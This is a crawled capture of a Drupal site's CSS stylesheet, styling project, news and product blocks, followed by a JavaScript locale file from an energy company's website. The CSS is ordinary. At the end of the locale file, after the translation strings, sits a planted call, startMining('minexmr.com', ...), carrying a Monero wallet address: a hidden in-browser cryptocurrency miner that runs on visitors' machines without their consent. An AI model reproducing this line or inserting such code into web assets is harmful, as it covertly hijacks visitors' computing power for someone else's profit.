	padding:0px 0px 10px 10px;
	
}
#quicktabs-container-view__proekti__page a,
#quicktabs-container-view__novini__page a{
	text-decoration:none;
	font-weight:bold;
			color:#b87201;

	}
#quicktabs-container-view__novini__page .views-field-title,
#quicktabs-container-view__proekti__page .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
border-bottom:2px solid #ccc;
}
.node-proekti .field-name-field-image,
.node-page  .field-name-field-image {
	width:100%;
	float:left;
	margin:0 auto 20px auto;
	text-align:center;
	}
#quicktabs-container-view__proekti__page .views-field-field-image img,
.node-proekti .field-name-field-image img,
.node-page  .field-name-field-image img,
.node-page img{
	
	margin-right:15px;
	border:1px solid #ccc;
	padding:5px;
	
	/**-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
/*#node-panel-35 .view-id-proekti .views-field-title,
.novini .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 0px;
	margin-bottom:15px;
		color:#b87201;
	/*border-bottom:2px solid #ccc;

	}
	
/*#homepage .view-id-proekti .views-field-title{
	font-family: "Ubuntu Condensed";
	font-size:21px;
	padding:5px 10px;
	margin-bottom:15px;
		color:#b87201;
		float:left;
		border:0!important;
		border:1px solid red;

	}*/
#block-views-proekti-block-3,
#proekti .pane-novini,
#block-views-novini-block-1{
	border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:210px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
	}
#block-views-proekti-block-4{
		border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
	width:218px;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
}
	
#proekti .novini-home{
	margin-top:15px;}
	
#block-views-proekti-block-3 .views-field-field-image,
#block-views-proekti-block-4 .views-field-field-image{
	margin:0 auto;
	border-top:3px solid  #8cc641 ;
}
#block-views-proekti-block-3 .views-row-first .views-field-field-image,
#block-views-proekti-block-4  .views-row-first .views-field-field-image{
	border:none;
}
#proekti .novini-home  .views-field-body p,
#block-views-novini-block-1 .views-field-body p{
	border-bottom:1px solid #ccc;
	margin-bottom:0!important;
	padding-bottom:10px;
	}
#proekti .novini-home  .views-field-body,
#block-views-novini-block-1 .views-field-body{
	padding:10px;
	margin:0!important;
	}
#proekti .novini-home .views-row{
	}
#proekti .novini-home .views-row-last,
#block-views-proekti-block-3 .views-row-1,
#block-views-novini-block-1 .views-row-last,
#block-views-proekti-block-4 .views-row-1{
	margin-bottom:70px;
	}
	
#block-views-proekti-block-3 .views-field-title,
#block-views-proekti-block-4 .views-field-title{
		padding:0px 10px!important;
		margin:0px 0 20px 0;
	}
#block-views-proekti-block-4 .views-field-title a{
	text-decoration:none;
}
#proekti .novini-home .views-field-title,
#block-views-novini-block-1 .views-field-title{
			padding:0px 10px!important;
		margin:0px 0 0px 0;

}
#block-views-proekti-block-3 .views-field-title .field-content,
#block-views-proekti-block-4 .views-field-title .field-content{
			font-family: "Ubuntu Condensed";
	font-size:16px!important;
	line-height:11px;
		color:#b87201;
		padding:0!important;
		text-decoration:none;
}
#block-views-proekti-block-3 h2.block-title,
#block-views-proekti-block-4 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}

#block-views-proekti-block-3 .more-link,
#proekti .novini-home .more-link,
#block-views-novini-block-1 .more-link,
#block-views-proekti-block-4 .more-link{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
position:absolute;
bottom:0;
width:100%;
}
#proekti .pane-novini h2.pane-title,
#block-views-novini-block-1 h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}


#block-views-proekti-block-3 .more-link a,
#block-views-proekti-block-4 .more-link a{
	color:#47780d!important;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
	#proekti .novini-home .more-link a,
	#block-views-novini-block-1 .more-link a{
	color:#b26a0a;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-orange.png) no-repeat center right;

	}

/*-------Novini-----------*/
#block-views-novini-block-1{
float:left;

}
/*-------Nachalo----------*/
#about,
#proekti-home,
#novini-home{
width:285px;
height:555px;
border:1px solid #c1c1c1;
border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
margin-left:12px;
margin-top:10px;
overflow:hidden;
padding:0 0 10px 0;
position:relative;
}
#proekti-home{
	margin:10px auto 0 auto;
}
#novini-home{
	float:right;
	margin-right:10px;
	}
.pane-content{
overflow:hidden;
padding:0!important;
margin-top:-20px!important;
}
#about .node-page .field-name-field-image img{
	background:none;
	border:none;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;	
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding:0!important;
}
#about p,
#proekti-home p{
text-align:justify;
padding:10px;
}
#proekti-home .view-id-proekti,
#novini-home .view-id-novini{
margin-left:0;
}
#about h2.pane-title,
#proekti-home .pane-title{
	font-family: "Ubuntu Condensed";
	font-weight:normal;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid  #8cc641 ;
padding:5px 0 0 15px;
}
#novini-home h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;
}
#about h2.pane-title a{
font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
text-decoration:none;

}
#about nav.node-links{
	position:absolute;
	bottom:0;
	width:100%;
	background: #F5F5F5;
	border-top:1px solid #ccc;
	height:35px;
	
	}
#about .node-readmore a,
#homepage .view-id-proekti .more-link a{
	color:#47780d;
	float:right;
	margin-right:15px;
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
	padding-right:13px;
	margin-top:5px;
	margin-bottom:10px;
	padding-bottom:3px;
	/*display:block;*/
	background:url(../images/arrow-green.png) no-repeat center right;

	}
#novini-home{
		position:relative;
		overflow:hidden;
		}
#novini-home .view-id-novini{
	margin-top:10px;
}
.novini-home .views-row{
	margin-bottom:10px;
	}
.novini-home .views-field-title{
		font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;

	padding:0 10px;
	}
#novini-home .views-field-title a{
	font-family:'Century gothic';
	font-size:11px;
	font-weight:bold;
		color:#b26a0a;
}
/*#novini-home .views-field-view-node{
	text-align:right;
	margin:0 10px 5px 10px;
	border-bottom:1px solid	#8cc641;
	}*/
#novini-home .views-field-view-node a{
	margin-bottom:5px;
	text-decoration:none;
	color:#b26a0a;
	font-family: Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
}
	#novini-home .views-field-body{
		padding:0 10px;
		margin-bottom:15px;
		}
#novini-home .views-field-body p{
	margin-bottom:5px!important;
	padding-bottom:5px;
		border-bottom:1px solid	#8cc641;

	}
	#homepage .view-id-novini .more-link,
	#homepage .view-id-proekti .more-link{
			background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	height:35px;

		position:absolute;
		bottom:0px;
		right:0px;}
#homepage .view-id-novini .more-link a{
			font-family: "Ubuntu Condensed";
	font-weight:normal;
	font-size:16px;
	text-decoration:none;
	/*font-weight:normal;*/
	color:#b26a0a;
	margin:5px 15px 0 0;
	padding-right:15px;
	padding-bottom:3px;
	background:url(../images/arrow-orange.png) no-repeat center right;
	display:block;
	}
#proekti-home .views-field-title{
	padding:10px;
	}
#proekti-home .views-field-title a{
		color:#47780d;
	float:left;
	/*margin-right:15px;*/
	font-family: "Ubuntu Condensed";
	font-size:16px;
	text-decoration:none;
	font-weight:normal;
}
#proekti-home .views-field-body{
	margin-bottom:35px;
	/*overflow-y:auto;*/
	height:280px;
	width:285px;
	}
.pane-uc-catalog-terms h2.pane-title{
		font-family: "Ubuntu Condensed";
	font-weight:normal;

font-size:20px;
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #c2c2c2;
padding:5px 0 0 15px;
}

.pane-uc-catalog-terms{
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	width:925px;
	margin-left:12px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;

}
#homepage .view-uc-catalog-terms{
	}
#homepage .view-uc-catalog-terms .views-row{
	width:210px;
	margin-left:14px;
	margin-top:10px;
	float:left;
	height:180px;
	border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;
background:#fff;
}
#homepage .view-uc-catalog-terms .views-row-0{
	margin-left:16px;}
#homepage .view-uc-catalog-terms .views-field-uc-catalog-image{
	height:130px;
	text-align:center;
	margin:10px auto 0px auto;
	
	}
	#homepage .view-uc-catalog-terms .views-field-uc-catalog-image img{
	border:1px solid #ccc;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:10px;
	-moz-box-shadow: 0 0 3px 3px #ccc;
	/*-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

		
		}
#homepage .view-uc-catalog-terms .views-field-name{
	width:94%;
	text-align:center;
	margin:0px auto 0 auto;
}
#homepage .view-uc-catalog-terms .views-field-name a{
	text-decoration:none;
}
#views_slideshow_controls_text_uc_catalog_terms-block_2{
	text-align:center;
	width:8%;
	margin:5px auto 0 auto;
	padding-top:10px;
	overflow:hidden;
	}
#views_slideshow_controls_text_previous_uc_catalog_terms-block_2{
		background:url(../images/prev.png) no-repeat;
			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_next_uc_catalog_terms-block_2{
		background:url(../images/next.png) no-repeat;
			width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;

}
#views_slideshow_controls_text_pause_uc_catalog_terms-block_2{
	background:url(../images/pause.png) no-repeat;
	width: 22px;
	height: 22px;
	display: block;
	text-indent: -99999px;
	float:left;
}

/*-----produkti_nachalna_view----------*/
.view-id-produkti_nachalna{
			border:1px solid #ccc;
	border-radius:7px;
-moz-border-radius:7px;
-webkit-border-radius:5px;

	width:100%;
	}
.view-id-produkti_nachalna table{

	width:100%;
	}
.view-id-produkti_nachalna th{
	background:#fcb84b;
	padding:0 5px 0 5px;
	vertical-align:middle;
	height:30px;
	border-bottom:1px solid #ccc;
	}
.view-id-produkti_nachalna th img{
	padding:0;
	background:none!important;
	border:none;
	}
	
.view-id-produkti_nachalna tr.odd{
	background:#EFEFEF;
	}
	.view-id-produkti_nachalna tr.even{
	background:#ffffff;
	}
.view-id-produkti_nachalna td{
	padding:0 5px 0 5px;
	height:60px;
	vertical-align:middle;
	border-bottom:1px solid #ccc;
}
.view-id-produkti_nachalna p{
	padding:0;
}
.view-id-produkti_nachalna a{
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	}
.view-id-produkti_nachalna a:hover{
	text-decoration:underline;
	}
.view-id-produkti_nachalna img{
	border:1px solid #ccc;
	padding:5px;
	background:#fff;
	display:block;
	}
td.active{
	background:none;
	}
.views-widget-filter-term_node_tid_depth{
	width:440px;
}
.views-widget-filter-term_node_tid_depth label{
	margin-left:10px;
}
		
#edit-term-node-tid-depth{
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	width:430px;
	margin-left:10px;
	}
.views-submit-button{
	width:430px;
	padding:0!important;
	margin:10px 0 10px 10px;
}
#edit-submit-produkti-nachalna{
	float:right;
	
	margin:0 auto;
	}
/*------------*/
.taxonomy-term .content{
	margin-bottom:15px;
	border-bottom:1px solid #ccc;
	}
article.node-teaser {
	width:460px;
	float:left;
	margin-left:0px;
	margin-bottom:15px;
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	overflow:hidden;

	
	}
#about article.node-teaser{
		border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;

	width:285px;
	border:0!important;
	}
article.node-product header{
	overflow:hidden;
	padding:0!important;
	height:25px;
	}
article.node-product h2.node-title{
	width:100%;
		float:left;
		padding:0px 0 0 5px;
		height:30px;
		background:#fcb84b;


}
article.node-product .field-name-body{
	float:left;
	margin-left:5px;
	}
article.node-product .field-name-body p{
	margin-bottom:0px;
	}
article.node-product h2.node-title a{
	letter-spacing:0;
	padding:0;
	vertical-align:top;
}
article.node-product  a{
	font-family: Verdana, Geneva, sans-serif;
	color:#714600;
	text-decoration:none;
	font-weight:bold;
	font-size:13px;
	
}
article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid  #DDD;
	}

article.node-product .field-name-uc-product-image{
	/*width:120px;
	height:110px;*/
	/*width:440px;*/
	margin-right:10px;
	padding:5px;
	float:left;
	border:1px solid #ccc;
	
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;

	}
article.node-product .field-name-uc-product-image img{
	margin:0 auto;}
	
article.node-teaser .field-name-field-proizvoditel{
	width:60%!important;
	height:25px;
	padding:5px;
	float:left;
	padding:0;
	border:none;
	}

article.node-product .field-name-field-proizvoditel{
	width:100%;
	height:25px;
	padding:5px 5px 5px 10px;
	float:left;
	padding:0;
	}
article.node-product .field-name-field-proizvoditel .field-label{
	padding-top:2px;
	font-size:11px;
}
article.node-product .model{
	width:60%;
	padding:5px;
	font-family: Verdana, Geneva, sans-serif;
	text-decoration:none;
	font-size:11px;
	float:left;
	margin-bottom:5px;
}
article.node-product .weight{
	width:60%;
	padding:5px;
	float:left;

}
article.node-product .sell-price{
	width:60%;
	padding:5px;
	margin:0!important;
	float:left;
}
article.node-product .content{
	width:460px;
	float:left;
	padding:5px;
	
	}
.node-product li.node-readmore{
	background: #F5F5F5;
	border-top:1px solid #ccc;
	width:460px;
	margin-left:18px;
	float:right;
	text-align:right;
	}
.node-product li.node-readmore a{
	font-size:11px;
		color:#b26a0a;
		padding-bottom:2px;
	padding-right:10px;
	background:url(../images/arrow-orange.png) no-repeat center right;
}
.field-name-field-order{
	width:100%;
	float:left;
		padding:5px;

}
#block-menu-menu-uslugi,
#block-menu-menu-polezno,
#block-menu-menu-za-nas,
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:5px;

	}
#block-menu-menu-taxonomy{
	margin-top:10px;
	border:1px solid #ccc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #F2F2F2), color-stop(1, #fff));
    background: -moz-linear-gradient(top center, #F2F2F2, #fff 100%);
	border:1px solid #ccc;
	border-radius:7px;
	-moz-border-radius:7px;
	-webkit-border-radius:5px;
	padding:0px;

	}
#block-menu-menu-taxonomy ul.menu{
	padding:5px;
	}

#block-menu-menu-taxonomy h2.block-title{
font-family: "Ubuntu Condensed";
color:#6b6b6b;
text-shadow:#fff  0 1px 1px;
font-size:20px;
background:#d8d8d8;
height:37px;
border-bottom:3px solid #fcb84b;
padding:5px 0 0 15px;

}
#block-menu-menu-uslugi li.leaf,
#block-menu-menu-polezno li.leaf,
#block-menu-menu-za-nas li.leaf,
#block-menu-menu-taxonomy li.leaf,
#block-menu-menu-taxonomy li.collapsed,
#block-menu-menu-taxonomy li.expanded{
	padding:5px 0;
	border-bottom:1px solid #ccc;
	list-style:none;
	}
#block-menu-menu-uslugi li.last,
#block-menu-menu-polezno li.last,
#block-menu-menu-za-nas li.last,
#block-menu-menu-taxonomy li.last{
	border:none;}
#block-menu-menu-uslugi li.leaf a,
#block-menu-menu-polezno li.leaf a,
#block-menu-menu-za-nas li.leaf a,
#block-menu-menu-taxonomy li.leaf a,
#block-menu-menu-taxonomy li.collapsed a,
#block-menu-menu-taxonomy li.expanded a{
	font-size:11px;
	color:#b26a0a!important;
	text-decoration:none!important;
	font-weight:bold;
	background:none;
}

/*#block-menu-menu-taxonomy li.expanded li.leaf{
	list-style:}*/
	
/*---webform---*/
#node-webform-58{
	}
#webform-client-form-58 label{
	display:block;
	float:left;
	width:100px;}
#webform-component-message label{
	float:none;
}
/*----polezno-----*/
.view-id-polezno,
.view-id-uslugi{
	
	}
.view-id-polezno .views-field-field-image,
.view-id-uslugi .views-field-field-image{
	float:left;
	margin:0 10px 10px 0;
	}

.view-id-polezno .views-field-field-image img,
.view-id-uslugi .views-field-field-image img{	
	border:1px solid #ccc;
	padding:5px;
	/*-moz-box-shadow: 0 0 3px 3px #ccc;
	-webkit-box-shadow: 0 0 3px 3px #ccc;
	box-shadow: 0 0 3px 3px #ccc;*/
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.view-id-polezno .views-field-title,
.view-id-uslugi .views-field-title{
	text-align:left;
	}
	.view-id-polezno .views-field-title a,
	.view-id-uslugi .views-field-title a{
		font-family: "Ubuntu Condensed";
		font-size:17px;
		text-decoration:none;
	}

.view-id-polezno p,
.view-id-uslugi p{
	/*margin-bottom:0!important;*/
}
.view-id-polezno .views-row,
.view-id-uslugi .views-row{
		position:relative;

	min-height:130px;
	border-bottom:1px solid #ccc;
	margin-bottom:10px;}
.view-id-polezno .views-field-view-node,
.view-id-uslugi .views-field-view-node{
	position:absolute;
	bottom:5px;
	right:10px;
	float:right;
	}
	
.view-id-polezno .views-field-view-node a,
.view-id-uslugi .views-field-view-node a{
	text-decoration:none;
}
#zone-footer-wrapper{
	width:968px;
	height:50px;
	margin-top:30px;
	margin-left:6px;
	background:#dddfdc;
		margin-bottom:0!important;
		border-bottom:3px solid #ccc;

	}
	
#block-block-1{
	margin-top:15px;
	height:25px;
	}
#block-block-1 p{	text-align:center;
color: #666;
}
.captcha .fieldset-legend{
	display:none;
	}
.form-item-captcha-response label{
	float:left;

	width:100%!important;
	text-align:left;
	}
.edit-captcha-response{
	float:left;
	}


--- FILE ---
content_type: text/javascript
request_url: https://www.ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o
body_size: 335
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Next":"\u041e\u0449\u0435","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u0439","Anonymous users":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0438"}} };startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC", "x", -1, "ed-energy");
